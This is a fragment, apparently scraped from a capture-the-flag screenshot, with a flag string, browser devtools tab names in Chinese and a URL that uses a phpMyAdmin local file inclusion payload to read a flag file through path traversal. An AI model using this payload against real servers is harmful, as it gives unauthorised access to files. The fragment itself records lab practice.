 flag{65fb68e3-783d-488e-a5f7-9760deb51f5e}
控制台
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
QL XSS Other
1a7-c7d2-4457-a779-ed63da7b6f7a.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../flag